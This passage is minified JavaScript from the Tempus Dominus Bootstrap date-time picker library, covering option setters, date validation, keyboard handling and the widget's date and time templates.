e&&t&&(e.isSame(t)||o(e.format(i),i).isSame(o(t.format(i),i)))},i._notifyEvent=function(e){if(e.type===c.Event.CHANGE){if(this._notifyChangeEventContext=this._notifyChangeEventContext||0,this._notifyChangeEventContext++,e.date&&this._areSameDates(e.date,e.oldDate)||!e.isClear&&!e.date&&!e.oldDate||1<this._notifyChangeEventContext)return void(this._notifyChangeEventContext=void 0);this._handlePromptTimeIfNeeded(e)}this._element.trigger(e),this._notifyChangeEventContext=void 0},i._handlePromptTimeIfNeeded=function(e){var t;this._options.promptTimeOnDateChange&&(!e.oldDate&&this._options.useCurrent||e.oldDate&&e.date&&(e.oldDate.format("YYYY-MM-DD")===e.date.format("YYYY-MM-DD")||e.oldDate.format("YYYY-MM-DD")!==e.date.format("YYYY-MM-DD")&&e.oldDate.format("HH:mm:ss")!==e.date.format("HH:mm:ss"))||(t=this,clearTimeout(this._currentPromptTimeTimeout),this._currentPromptTimeTimeout=setTimeout(function(){t.widget&&t.widget.find('[data-action="togglePicker"]').click()},this._options.promptTimeOnDateChangeTransitionDelay)))},i._viewUpdate=function(e){this._notifyEvent({type:c.Event.UPDATE,change:e="y"===e?"YYYY":e,viewDate:this._viewDate.clone()})},i._showMode=function(e){this.widget&&(e&&(this.currentViewMode=Math.max(this.MinViewModeNumber,Math.min(3,this.currentViewMode+e))),this.widget.find(".datepicker > div").hide().filter(".datepicker-"+p[this.currentViewMode].CLASS_NAME).show())},i._isInDisabledDates=function(e){return!0===this._options.disabledDates[e.format("YYYY-MM-DD")]},i._isInEnabledDates=function(e){return!0===this._options.enabledDates[e.format("YYYY-MM-DD")]},i._isInDisabledHours=function(e){return!0===this._options.disabledHours[e.format("H")]},i._isInEnabledHours=function(e){return!0===this._options.enabledHours[e.format("H")]},i._isValid=function(e,t){if(!e||!e.isValid())return!1;if(this._options.disabledDates&&"d"===t&&this._isInDisabledDates(e))return!1;if(this._options.enabledDates&&"d"===t&&!this._isInEnabledDates(e))return!1;if(this._options.minDate&&e.isBefore(this._options.minDate,t))return!1;if(this._options.maxDate&&e.isAfter(this._options.maxDate,t))return!1;if(this._options.daysOfWeekDisabled&&"d"===t&&-1!==this._options.daysOfWeekDisabled.indexOf(e.day()))return!1;if(this._options.disabledHours&&("h"===t||"m"===t||"s"===t)&&this._isInDisabledHours(e))return!1;if(this._options.enabledHours&&("h"===t||"m"===t||"s"===t)&&!this._isInEnabledHours(e))return!1;if(this._options.disabledTimeIntervals&&("h"===t||"m"===t||"s"===t)){var i=!1;if(s.each(this._options.disabledTimeIntervals,function(){if(e.isBetween(this[0],this[1]))return!(i=!0)}),i)return!1}return!0},i._parseInputDate=function(e,t){t=(void 0===t?{}:t).isPickerShow;return void 0===this._options.parseInputDate||void 0!==t&&t?o.isMoment(e)||(e=this.getMoment(e)):e=this._options.parseInputDate(e),e},i._keydown=function(e){var t,i,n,s,o=null,a=[],r={},l=e.which;for(t in g[l]="p",g)g.hasOwnProperty(t)&&"p"===g[t]&&(a.push(t),parseInt(t,10)!==l&&(r[t]=!0));for(t in this._options.keyBinds)if(this._options.keyBinds.hasOwnProperty(t)&&"function"==typeof this._options.keyBinds[t]&&(n=t.split(" ")).length===a.length&&f[l]===n[n.length-1]){for(s=!0,i=n.length-2;0<=i;i--)if(!(f[n[i]]in r)){s=!1;break}if(s){o=this._options.keyBinds[t];break}}o&&o.call(this)&&(e.stopPropagation(),e.preventDefault())},i._keyup=function(e){g[e.which]="r",_[e.which]&&(_[e.which]=!1,e.stopPropagation(),e.preventDefault())},i._indexGivenDates=function(e){var t={},i=this;return s.each(e,function(){var e=i._parseInputDate(this);e.isValid()&&(t[e.format("YYYY-MM-DD")]=!0)}),!!Object.keys(t).length&&t},i._indexGivenHours=function(e){var t={};return s.each(e,function(){t[this]=!0}),!!Object.keys(t).length&&t},i._initFormatting=function(){var e=this._options.format||"L LT",t=this;this.actualFormat=e.replace(/(\[[^\[]*])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,function(e){return(t.isInitFormatting&&null===t._options.date?t.getMoment():t._dates[0]).localeData().longDateFormat(e)||e}),this.parseFormats=this._options.extraFormats?this._options.extraFormats.slice():[],this.parseFormats.indexOf(e)<0&&this.parseFormats.indexOf(this.actualFormat)<0&&this.parseFormats.push(this.actualFormat),this.use24Hours=this.actualFormat.toLowerCase().indexOf("a")<1&&this.actualFormat.replace(/\[.*?]/g,"").indexOf("h")<1,this._isEnabled("y")&&(this.MinViewModeNumber=2),this._isEnabled("M")&&(this.MinViewModeNumber=1),this._isEnabled("d")&&(this.MinViewModeNumber=0),this.currentViewMode=Math.max(this.MinViewModeNumber,this.currentViewMode),this.unset||this._setValue(this._dates[0],0)},i._getLastPickedDate=function(){var e=this._dates[this._getLastPickedDateIndex()];return e=!e&&this._options.allowMultidate?o(new Date):e},i._getLastPickedDateIndex=function(){return this._dates.length-1},i.getMoment=function(e){e=null==e?o().clone().locale(this._options.locale):this._hasTimeZone()?o.tz(e,this.parseFormats,this._options.locale,this._options.useStrict,this._options.timeZone):o(e,this.parseFormats,this._options.locale,this._options.useStrict);return this._hasTimeZone()&&e.tz(this._options.timeZone),e},i.toggle=function(){return this.widget?this.hide():this.show()},i.readonly=function(e){if(0===arguments.length)return this._options.readonly;if("boolean"!=typeof e)throw new TypeError("readonly() expects a boolean parameter");this._options.readonly=e,void 0!==this.input&&this.input.prop("readonly",this._options.readonly),this.widget&&(this.hide(),this.show())},i.ignoreReadonly=function(e){if(0===arguments.length)return this._options.ignoreReadonly;if("boolean"!=typeof e)throw new TypeError("ignoreReadonly() expects a boolean parameter");this._options.ignoreReadonly=e},i.options=function(e){if(0===arguments.length)return s.extend(!0,{},this._options);if(!(e instanceof Object))throw new TypeError("options() this.options parameter should be an object");s.extend(!0,this._options,e);var n=this,t=Object.keys(this._options).sort(x);s.each(t,function(e,t){var i=n._options[t];if(void 0!==n[t]){if(n.isInit&&"date"===t)return n.hasInitDate=!0,void(n.initDate=i);n[t](i)}})},i.date=function(e,t){if(t=t||0,0===arguments.length)return this.unset?null:this._options.allowMultidate?this._dates.join(this._options.multidateSeparator):this._dates[t].clone();if(!(null===e||"string"==typeof e||o.isMoment(e)||e instanceof Date))throw new TypeError("date() parameter must be one of [null, string, moment or Date]");"string"==typeof e&&y(e)&&(e=new Date(e)),this._setValue(null===e?null:this._parseInputDate(e),t)},i.updateOnlyThroughDateOption=function(e){if("boolean"!=typeof e)throw new TypeError("updateOnlyThroughDateOption() expects a boolean parameter");this._options.updateOnlyThroughDateOption=e},i.format=function(e){if(0===arguments.length)return this._options.format;if("string"!=typeof e&&("boolean"!=typeof e||!1!==e))throw new TypeError("format() expects a string or boolean:false parameter "+e);this._options.format=e,this.actualFormat&&this._initFormatting()},i.timeZone=function(e){if(0===arguments.length)return this._options.timeZone;if("string"!=typeof e)throw new TypeError("newZone() expects a string parameter");this._options.timeZone=e},i.dayViewHeaderFormat=function(e){if(0===arguments.length)return this._options.dayViewHeaderFormat;if("string"!=typeof e)throw new TypeError("dayViewHeaderFormat() expects a string parameter");this._options.dayViewHeaderFormat=e},i.extraFormats=function(e){if(0===arguments.length)return this._options.extraFormats;if(!1!==e&&!(e instanceof Array))throw new TypeError("extraFormats() expects an array or false parameter");this._options.extraFormats=e,this.parseFormats&&this._initFormatting()},i.disabledDates=function(e){if(0===arguments.length)return this._options.disabledDates&&s.extend({},this._options.disabledDates);if(!e)return this._options.disabledDates=!1,this._update(),!0;if(!(e instanceof Array))throw new TypeError("disabledDates() expects an array parameter");this._options.disabledDates=this._indexGivenDates(e),this._options.enabledDates=!1,this._update()},i.enabledDates=function(e){if(0===arguments.length)return this._options.enabledDates&&s.extend({},this._options.enabledDates);if(!e)return this._options.enabledDates=!1,this._update(),!0;if(!(e instanceof Array))throw new TypeError("enabledDates() expects an array parameter");this._options.enabledDates=this._indexGivenDates(e),this._options.disabledDates=!1,this._update()},i.daysOfWeekDisabled=function(e){if(0===arguments.length)return this._options.daysOfWeekDisabled.splice(0);if("boolean"==typeof e&&!e)return this._options.daysOfWeekDisabled=!1,this._update(),!0;if(!(e instanceof Array))throw new TypeError("daysOfWeekDisabled() expects an array parameter");if(this._options.daysOfWeekDisabled=e.reduce(function(e,t){return 6<(t=parseInt(t,10))||t<0||isNaN(t)||-1===e.indexOf(t)&&e.push(t),e},[]).sort(),this._options.useCurrent&&!this._options.keepInvalid)for(var t=0;t<this._dates.length;t++){for(var i=0;!this._isValid(this._dates[t],"d");){if(this._dates[t].add(1,"d"),31===i)throw"Tried 31 times to find a valid date";i++}this._setValue(this._dates[t],t)}this._update()},i.maxDate=function(e){if(0===arguments.length)return this._options.maxDate&&this._options.maxDate.clone();if("boolean"==typeof e&&!1===e)return this._options.maxDate=!1,this._update(),!0;"string"==typeof e&&("now"!==e&&"moment"!==e||(e=this.getMoment()));var t=this._parseInputDate(e);if(!t.isValid())throw new TypeError("maxDate() Could not parse date parameter: "+e);if(this._options.minDate&&t.isBefore(this._options.minDate))throw new TypeError("maxDate() date parameter is before this.options.minDate: "+t.format(this.actualFormat));this._options.maxDate=t;for(var i=0;i<this._dates.length;i++)this._options.useCurrent&&!this._options.keepInvalid&&this._dates[i].isAfter(e)&&this._setValue(this._options.maxDate,i);this._viewDate.isAfter(t)&&(this._viewDate=t.clone().subtract(this._options.stepping,"m")),this._update()},i.minDate=function(e){if(0===arguments.length)return this._options.minDate&&this._options.minDate.clone();if("boolean"==typeof e&&!1===e)return this._options.minDate=!1,this._update(),!0;"string"==typeof e&&("now"!==e&&"moment"!==e||(e=this.getMoment()));var t=this._parseInputDate(e);if(!t.isValid())throw new TypeError("minDate() Could not parse date parameter: "+e);if(this._options.maxDate&&t.isAfter(this._options.maxDate))throw new TypeError("minDate() date parameter is after this.options.maxDate: "+t.format(this.actualFormat));this._options.minDate=t;for(var i=0;i<this._dates.length;i++)this._options.useCurrent&&!this._options.keepInvalid&&this._dates[i].isBefore(e)&&this._setValue(this._options.minDate,i);this._viewDate.isBefore(t)&&(this._viewDate=t.clone().add(this._options.stepping,"m")),this._update()},i.defaultDate=function(e){if(0===arguments.length)return this._options.defaultDate&&this._options.defaultDate.clone();if(!e)return!(this._options.defaultDate=!1);"string"==typeof e&&(e="now"===e||"moment"===e?this.getMoment():this.getMoment(e));var t=this._parseInputDate(e);if(!t.isValid())throw new TypeError("defaultDate() Could not parse date parameter: "+e);if(!this._isValid(t))throw new TypeError("defaultDate() date passed is invalid according to component setup validations");this._options.defaultDate=t,(this._options.defaultDate&&this._options.inline||void 0!==this.input&&""===this.input.val().trim())&&this._setValue(this._options.defaultDate,0)},i.locale=function(e){if(0===arguments.length)return this._options.locale;if(!o.localeData(e))throw new TypeError("locale() locale "+e+" is not loaded from moment locales!");this._options.locale=e;for(var t=0;t<this._dates.length;t++)this._dates[t].locale(this._options.locale);this._viewDate.locale(this._options.locale),this.actualFormat&&this._initFormatting(),this.widget&&(this.hide(),this.show())},i.stepping=function(e){if(0===arguments.length)return this._options.stepping;e=parseInt(e,10),(isNaN(e)||e<1)&&(e=1),this._options.stepping=e},i.useCurrent=function(e){var t=["year","month","day","hour","minute"];if(0===arguments.length)return this._options.useCurrent;if("boolean"!=typeof e&&"string"!=typeof e)throw new TypeError("useCurrent() expects a boolean or string parameter");if("string"==typeof e&&-1===t.indexOf(e.toLowerCase()))throw new TypeError("useCurrent() expects a string parameter of "+t.join(", "));this._options.useCurrent=e},i.collapse=function(e){if(0===arguments.length)return this._options.collapse;if("boolean"!=typeof e)throw new TypeError("collapse() expects a boolean parameter");if(this._options.collapse===e)return!0;this._options.collapse=e,this.widget&&(this.hide(),this.show())},i.icons=function(e){if(0===arguments.length)return s.extend({},this._options.icons);if(!(e instanceof Object))throw new TypeError("icons() expects parameter to be an Object");s.extend(this._options.icons,e),this.widget&&(this.hide(),this.show())},i.tooltips=function(e){if(0===arguments.length)return s.extend({},this._options.tooltips);if(!(e instanceof Object))throw new TypeError("tooltips() expects parameter to be an Object");s.extend(this._options.tooltips,e),this.widget&&(this.hide(),this.show())},i.useStrict=function(e){if(0===arguments.length)return this._options.useStrict;if("boolean"!=typeof e)throw new TypeError("useStrict() expects a boolean parameter");this._options.useStrict=e},i.sideBySide=function(e){if(0===arguments.length)return this._options.sideBySide;if("boolean"!=typeof e)throw new TypeError("sideBySide() expects a boolean parameter");this._options.sideBySide=e,this.widget&&(this.hide(),this.show())},i.viewMode=function(e){if(0===arguments.length)return this._options.viewMode;if("string"!=typeof e)throw new TypeError("viewMode() expects a string parameter");if(-1===c.ViewModes.indexOf(e))throw new TypeError("viewMode() parameter must be one of ("+c.ViewModes.join(", ")+") value");this._options.viewMode=e,this.currentViewMode=Math.max(c.ViewModes.indexOf(e)-1,this.MinViewModeNumber),this._showMode()},i.calendarWeeks=function(e){if(0===arguments.length)return this._options.calendarWeeks;if("boolean"!=typeof e)throw new TypeError("calendarWeeks() expects parameter to be a boolean value");this._options.calendarWeeks=e,this._update()},i.buttons=function(e){if(0===arguments.length)return s.extend({},this._options.buttons);if(!(e instanceof Object))throw new TypeError("buttons() expects parameter to be an Object");if(s.extend(this._options.buttons,e),"boolean"!=typeof this._options.buttons.showToday)throw new TypeError("buttons.showToday expects a boolean parameter");if("boolean"!=typeof this._options.buttons.showClear)throw new TypeError("buttons.showClear expects a boolean parameter");if("boolean"!=typeof this._options.buttons.showClose)throw new TypeError("buttons.showClose expects a boolean parameter");this.widget&&(this.hide(),this.show())},i.keepOpen=function(e){if(0===arguments.length)return this._options.keepOpen;if("boolean"!=typeof e)throw new TypeError("keepOpen() expects a boolean parameter");this._options.keepOpen=e},i.focusOnShow=function(e){if(0===arguments.length)return this._options.focusOnShow;if("boolean"!=typeof e)throw new TypeError("focusOnShow() expects a boolean parameter");this._options.focusOnShow=e},i.inline=function(e){if(0===arguments.length)return this._options.inline;if("boolean"!=typeof e)throw new TypeError("inline() expects a boolean parameter");this._options.inline=e},i.clear=function(){this._setValue(null)},i.keyBinds=function(e){if(0===arguments.length)return this._options.keyBinds;this._options.keyBinds=e},i.debug=function(e){if("boolean"!=typeof e)throw new TypeError("debug() expects a boolean parameter");this._options.debug=e},i.allowInputToggle=function(e){if(0===arguments.length)return this._options.allowInputToggle;if("boolean"!=typeof e)throw new TypeError("allowInputToggle() expects a boolean parameter");this._options.allowInputToggle=e},i.keepInvalid=function(e){if(0===arguments.length)return this._options.keepInvalid;if("boolean"!=typeof e)throw new TypeError("keepInvalid() expects a boolean parameter");this._options.keepInvalid=e},i.datepickerInput=function(e){if(0===arguments.length)return this._options.datepickerInput;if("string"!=typeof e)throw new TypeError("datepickerInput() expects a string parameter");this._options.datepickerInput=e},i.parseInputDate=function(e){if(0===arguments.length)return this._options.parseInputDate;if("function"!=typeof e)throw new TypeError("parseInputDate() should be as function");this._options.parseInputDate=e},i.disabledTimeIntervals=function(e){if(0===arguments.length)return this._options.disabledTimeIntervals&&s.extend({},this._options.disabledTimeIntervals);if(!e)return this._options.disabledTimeIntervals=!1,this._update(),!0;if(!(e instanceof Array))throw new TypeError("disabledTimeIntervals() expects an array parameter");this._options.disabledTimeIntervals=e,this._update()},i.disabledHours=function(e){if(0===arguments.length)return this._options.disabledHours&&s.extend({},this._options.disabledHours);if(!e)return this._options.disabledHours=!1,this._update(),!0;if(!(e instanceof Array))throw new TypeError("disabledHours() expects an array parameter");if(this._options.disabledHours=this._indexGivenHours(e),this._options.enabledHours=!1,this._options.useCurrent&&!this._options.keepInvalid)for(var t=0;t<this._dates.length;t++){for(var i=0;!this._isValid(this._dates[t],"h");){if(this._dates[t].add(1,"h"),24===i)throw"Tried 24 times to find a valid date";i++}this._setValue(this._dates[t],t)}this._update()},i.enabledHours=function(e){if(0===arguments.length)return this._options.enabledHours&&s.extend({},this._options.enabledHours);if(!e)return this._options.enabledHours=!1,this._update(),!0;if(!(e instanceof Array))throw new TypeError("enabledHours() expects an array parameter");if(this._options.enabledHours=this._indexGivenHours(e),this._options.disabledHours=!1,this._options.useCurrent&&!this._options.keepInvalid)for(var t=0;t<this._dates.length;t++){for(var i=0;!this._isValid(this._dates[t],"h");){if(this._dates[t].add(1,"h"),24===i)throw"Tried 24 times to find a valid date";i++}this._setValue(this._dates[t],t)}this._update()},i.viewDate=function(e){if(0===arguments.length)return this._viewDate.clone();if(!e)return this._viewDate=(this._dates[0]||this.getMoment()).clone(),!0;if(!("string"==typeof e||o.isMoment(e)||e instanceof Date))throw new TypeError("viewDate() parameter must be one of [string, moment or Date]");this._viewDate=this._parseInputDate(e),this._update(),this._viewUpdate(p[this.currentViewMode]&&p[this.currentViewMode].NAV_FUNCTION)},i._fillDate=function(){},i._useFeatherIcons=function(){return"feather"===this._options.icons.type},i.allowMultidate=function(e){if("boolean"!=typeof e)throw new TypeError("allowMultidate() expects a boolean parameter");this._options.allowMultidate=e},i.multidateSeparator=function(e){if(0===arguments.length)return this._options.multidateSeparator;if("string"!=typeof e)throw new TypeError("multidateSeparator expects a string parameter");this._options.multidateSeparator=e},e=c,t=[{key:"NAME",get:function(){return a}},{key:"DATA_KEY",get:function(){return r}},{key:"EVENT_KEY",get:function(){return l}},{key:"DATA_API_KEY",get:function(){return".data-api"}},{key:"DatePickerModes",get:function(){return p}},{key:"ViewModes",get:function(){return m}},{key:"Event",get:function(){return h}},{key:"Selector",get:function(){return u}},{key:"Default",get:function(){return b},set:function(e){b=e}},{key:"ClassName",get:function(){return d}}],(i=null)&&n(e.prototype,i),t&&n(e,t),c}());function y(e){return e=new Date(e),"[object Date]"===Object.prototype.toString.call(e)&&!isNaN(e.getTime())}function w(e){return e.replace(/(^\s+)|(\s+$)/g,"")}function x(e,t){return i[e]&&i[t]?i[e]<0&&i[t]<0?Math.abs(i[t])-Math.abs(i[e]):i[e]<0?-1:i[t]<0?1:i[e]-i[t]:i[e]||i[t]||0}var C,e,c,S,D,k;C=jQuery,e=C.fn[q.NAME],c=["top","bottom","auto"],S=["left","right","auto"],D=["default","top","bottom"],k=function(l){var e;function s(e,t){t=l.call(this,e,t)||this;return t._init(),t}t=l,(e=s).prototype=Object.create(t.prototype),(e.prototype.constructor=e).__proto__=t;var t=s.prototype;return t._init=function(){var e;this._element.hasClass("input-group")&&(0===(e=this._element.find(".datepickerbutton")).length?this.component=this._element.find('[data-toggle="datetimepicker"]'):this.component=e)},t._iconTag=function(e){return"undefined"!=typeof feather&&this._useFeatherIcons()&&feather.icons[e]?C("<span>").html(feather.icons[e].toSvg()):C("<span>").addClass(e)},t._getDatePickerTemplate=function(){var e=C("<thead>").append(C("<tr>").append(C("<th>").addClass("prev").attr("data-action","previous").append(this._iconTag(this._options.icons.previous))).append(C("<th>").addClass("picker-switch").attr("data-action","pickerSwitch").attr("colspan",this._options.calendarWeeks?"6":"5")).append(C("<th>").addClass("next").attr("data-action","next").append(this._iconTag(this._options.icons.next)))),t=C("<tbody>").append(C("<tr>").append(C("<td>").attr("colspan",this._options.calendarWeeks?"8":"7")));return[C("<div>").addClass("datepicker-days").append(C("<table>").addClass("table table-sm").append(e).append(C("<tbody>"))),C("<div>").addClass("datepicker-months").append(C("<table>").addClass("table-condensed").append(e.clone()).append(t.clone())),C("<div>").addClass("datepicker-years").append(C("<table>").addClass("table-condensed").append(e.clone()).append(t.clone())),C("<div>").addClass("datepicker-decades").append(C("<table>").addClass("table-condensed").append(e.clone()).append(t.clone()))]},t._getTimePickerMainTemplate=function(){var e=C("<tr>"),t=C("<tr>"),i=C("<tr>");return this._isEnabled("h")&&(e.append(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1",title:this._options.tooltips.incrementHour}).addClass("btn").attr("data-action","incrementHours").append(this._iconTag(this._options.icons.up)))),t.append(C("<td>").append(C("<span>").addClass("timepicker-hour").attr({"data-time-component":"hours",title:this._options.tooltips.pickHour}).attr("data-action","showHours"))),i.append(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1",title:this._options.tooltips.decrementHour}).addClass("btn").attr("data-action","decrementHours").append(this._iconTag(this._options.icons.down))))),this._isEnabled("m")&&(this._isEnabled("h")&&(e.append(C("<td>").addClass("separator")),t.append(C("<td>").addClass("separator").html(":")),i.append(C("<td>").addClass("separator"))),e.append(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1",title:this._options.tooltips.incrementMinute}).addClass("btn").attr("data-action","incrementMinutes").append(this._iconTag(this._options.icons.up)))),t.append(C("<td>").append(C("<span>").addClass("timepicker-minute").attr({"data-time-component":"minutes",title:this._options.tooltips.pickMinute}).attr("data-action","showMinutes"))),i.append(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1",title:this._options.tooltips.decrementMinute}).addClass("btn").attr("data-action","decrementMinutes").append(this._iconTag(this._options.icons.down))))),this._isEnabled("s")&&(this._isEnabled("m")&&(e.append(C("<td>").addClass("separator")),t.append(C("<td>").addClass("separator").html(":")),i.append(C("<td>").addClass("separator"))),e.append(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1",title:this._options.tooltips.incrementSecond}).addClass("btn").attr("data-action","incrementSeconds").append(this._iconTag(this._options.icons.up)))),t.append(C("<td>").append(C("<span>").addClass("timepicker-second").attr({"data-time-component":"seconds",title:this._options.tooltips.pickSecond}).attr("data-action","showSeconds"))),i.append(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1",title:this._options.tooltips.decrementSecond}).addClass("btn").attr("data-action","decrementSeconds").append(this._iconTag(this._options.icons.down))))),this.use24Hours||(e.append(C("<td>").addClass("separator")),t.append(C("<td>").append(C("<button>").addClass("btn btn-primary").attr({"data-action":"togglePeriod",tabindex:"-1",title:this._options.tooltips.togglePeriod}))),i.append(C("<td>").addClass("separator"))),C("<div>").addClass("timepicker-picker").append(C("<table>").addClass("table-condensed").append([e,t,i]))},t._getTimePickerTemplate=function(){var e=C("<div>").addClass("timepicker-hours").append(C("<table>").addClass("table-condensed")),t=C("<div>").addClass("timepicker-minutes").append(C("<table>").addClass("table-condensed")),i=C("<div>").addClass("timepicker-seconds").append(C("<table>").addClass("table-condensed")),n=[this._getTimePickerMainTemplate()];return this._isEnabled("h")&&n.push(e),this._isEnabled("m")&&n.push(t),this._isEnabled("s")&&n.push(i),n},t._getToolbar=function(){var e,t,i=[];return this._options.buttons.showToday&&i.push(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1","data-action":"today",title:this._options.tooltips.today}).append(this._iconTag(this._options.icons.today)))),!this._options.sideBySide&&this._options.collapse&&this._hasDate()&&this._hasTime()&&(t="times"===this._options.viewMode?(e=this._options.tooltips.selectDate,this._options.icons.date):(e=this._options.tooltips.selectTime,this._options.icons.time),i.push(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1","data-action":"togglePicker",title:e}).append(this._iconTag(t))))),this._options.buttons.showClear&&i.push(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1","data-action":"clear",title:this._options.tooltips.clear}).append(this._iconTag(this._options.icons.clear)))),this._options.buttons.showClose&&i.push(C("<td>").append(C("<a>").attr({href:"#",tabindex:"-1","data-action":"close",title:this._options.tooltips.close}).append(this._iconTag(this._options.icons.close)))),0===i.length?"":C("<table>").addClass("table-condensed").append(C("<tbody>").append(C("<tr>").append(i)))},t._getTemplate=function(){var e=C("<div>").addClass(("bootstrap-datetimepicker-widget dropdown-menu "+(this._options.calendarWeeks?"tempusdominus-bootstrap-datetimepicker-widget-with-calendar-weeks":"")+" "+(this._useFeatherIcons()?"tempusdominus-bootstrap-datetimepicker-widget-with-feather-icons":"")+" ").trim()),t=C("<div>").addClass("datepicker").append(this._getDatePickerTemplate()),i=C("<div>").addClass("timepicker").append(this._getTimePickerTemplate()),n=C("<ul>").addClass("list-unstyled"),s=C("<li>").addClass(("picker-switch"+(this._options.collapse?" accordion-toggle":"")+" "+(this._useFeatherIcons()?"picker-switch-with-feathers-icons":"")).trim()).append(this._getToolbar());return this._options.inline&&e.removeClass("dropdown-menu"),this.use24Hours&&e.addClass("usetwentyfour"),(void 0!==this.input&&this.input.prop("readonly")||this._options.readonly)&&e.addClass("bootstrap-datetimepicker-widget-readonly"),this._isEnabled("s")&&!this.use24Hours&&e.addClass("wider"),this._options.sideBySide&&this._hasDate()&&this._hasTime()?(e.addClass("timepicker-sbs"),"top"===this._options.toolbarPlacement&&e.append(s),e.append(C("<div>").addClass("row").append(t.addClass("col-md-6")).append(i.addClass("col-md-6"))),"bottom"!==this._options.toolbarPlacement&&"default"!==this._options.toolbarPlacement||e.append(s),e):("top"===this._options.toolbarPlacement&&n.append(s),this._hasDate()&&n.append(C("<li>").addClass(this._options.collapse&&this._hasTime()?"collapse":"").addClass(this._options.collapse&&this._hasTime()&&"times"===this._options.viewMode?"":"show").append(t)),"default"===this._options.toolbarPlacement&&n.append(s),this._hasTime()&&n.append(C("<li>").addClass(this._options.collapse&&this._hasDate()?"collapse":"").addClass(this._options.collapse&&this._hasDate()&&"times"===this._options.viewMode?"show":"").append(i)),"bottom"===this._options.toolbarPlacement&&n.append(s),e.append(n))},t._place=function(e){var t,i=e&&e.data&&e.data.picker||this,n=i._options.widgetPositioning.vertical,s=i._options.widgetPositioning.horizontal,o=(i.component&&i.component.length?i.component:i._element).position(),e=(i.component&&i.component.length?i.component:i._element).offset();if(i._options.widgetParent)t=i._options.widgetParent.append(i.widget);else if(i._element.is("input"))t=i._element.after(i.widget).parent();else{if(i._options.inline)return void(t=i._element.append(i.widget));t=i._element,i._element.children().first().after(i.widget)}if("auto"===n&&(n=e.top+1.5*i.widget.height()>=C(window).height()+C(window).scrollTop()&&i.widget.height()+i._element.outerHeight()<e.top?"top":"bottom"),"auto"===s&&(s=t.width()<e.left+i.widget.outerWidth()/2&&e.left+i.widget.outerWidth()>C(window).width()?"right":"left"),"top"===n?i.widget.addClass("top").removeClass("bottom"):i.widget.addClass("bottom").removeClass("top"),"right"===s?i.widget.addClass("float-right"):i.widget.removeClass("float-right"),0===(t="relative"!==t.css("position")?t.parents().filter(function(){return"relative"===C(this).css("position")}).first():t).length)throw new Error("datetimepicker component should be placed within a relative positioned container");i.widget.css({top:"top"===n?"auto":o.top+i._element.outerHeight()+"px",bottom:"top"===n?t.outerHeight()-(t===i._element?0:o.top)+"px":"auto",left:"left"===s?(t===i._element?0:o.left)+"px":"auto",right:"left"===s?"auto":t.outerWidth()-i._element.outerWidth()-(t===i._element?0:o.left)+"px"})},t._fillDow=function(){var e=C("<tr>"),t=this._viewDate.clone().startOf("w").startOf("d");for(!0===this._options.calendarWeeks&&e.append(C("<th>").addClass("cw").text("#"));t.isBefore(this._viewDate.clone().endOf("w"));)e.append(C("<th>").addClass("dow").text(t.format("dd"))),t.add(1,"d");this.widget.find(".datepicker-days thead").append(e)},t._fillMonths=function(){for(var e=[],t=this._viewDate.clone().startOf("y").startOf("d");t.isSame(this._viewDate,"y");)e.push(C("<span>").attr("data-action","selectMonth").addClass("month").text(t.format("MMM"))),t.add(1,"M");this.widget.find(".datepicker-months td").empty().append(e)},t._updateMonths=function(){var e=this.widget.find(".datepicker-months"),t=e.find("th"),i=e.find("tbody").find("span"),n=this,s=this._getLastPickedDate();t.eq(0).find("span").attr("title",this._options.tooltips.prevYear),t.eq(1).attr("title",this._options.tooltips.selectYear),t.eq(2).find("span").attr("title",this._options.tooltips.nextYear),e.find(".disabled").removeClass("disabled"),this._isValid(this._viewDate.clone().subtract(1,"y"),"y")||t.eq(0).addClass("disabled"),t.eq(1).text(this._viewDate.year()),this._isValid(this._viewDate.clone().add(1,"y"),"y")||t.eq(2).addClass("disabled"),i.removeClass("active"),s&&s.isSame(this._viewDate,"y")&&!this.unset&&i.eq(s.month()).addClass("active"),i.each(function(e){n._isValid(n._viewDate.clone().month(e),"M")||C(this).addClass("disabled")})},t._getStartEndYear=function(e,t){var i=e/10,e=Math.floor(t/e)*e;return[e,e+9*i,Math.floor(t/i)*i]},t._updateYears=function(){var e=this.widget.find(".datepicker-years"),t=e.find("th"),i=this._getStartEndYear(10,this._viewDate.year()),n=this._viewDate.clone().year(i[0]),s=this._viewDate.clone().year(i[1]),o="";for(t.eq(0).find("span").attr("title",this._options.tooltips.prevDecade),t.eq(1).attr("title",this._options.tooltips.selectDecade),t.eq(2).find("span").attr("title",this._options.tooltips.nextDecade),e.find(".disabled").removeClass("disabled"),this._options.minDate&&this._options.minDate.isAfter(n,"y")&&t.eq(0).addClass("disabled"),t.eq(1).text(n.year()+"-"+s.year()),this._options.maxDate&&this._options.maxDate.isBefore(s,"y")&&t.eq(2).addClass("disabled"),o+='<span data-action="selectYear" class="year old'+(this._isValid(n,"y")?"":" disabled")+'">'+(n.year()-1)+"</span>";!n.isAfter(s,"y");)o+='<span data-action="selectYear" class="year'+(n.isSame(this._getLastPickedDate(),"y")&&!this.unset?" active":"")+(this._isValid(n,"y")?"":" disabled")+'">'+n.year()+"</span>",n.add(1,"y");o+='<span data-action="selectYear" class="year old'+(this._isValid(n,"y")?"":" disabled")+'">'+n.year()+"</span>",e.find("td").html(o)},t._updateDecades=function(){var e,t,i,n=this.widget.find(".datepicker-decades"),s=n.find("th"),o=this._getStartEndYear(100,this._viewDate.year()),a=this._viewDate.clone().year(o[0]),r=this._viewDate.clone().year(o[1]),l=this._getLastPickedDate(),u="";for(s.eq(0).find("span").attr("title",this._options.tooltips.prevCentury),s.eq(2).find("span").attr("title",this._options.tooltips.nextCentury),n.find(".disabled").removeClass("disabled"),(0===a.year()||this._options.minDate&&this._options.minDate.isAfter(a,"y"))&&s.eq(0).addClass("disabled"),s.eq(1).text(a.year()+"-"+r.year()),this._options.maxDate&&this._options.maxDate.isBefore(r,"y")&&s.eq(2).addClass("disabled"),a.year()-10<0?u+="<span>&nbsp;</span>":u+='<span data-action="selectDecade" class="decade old" 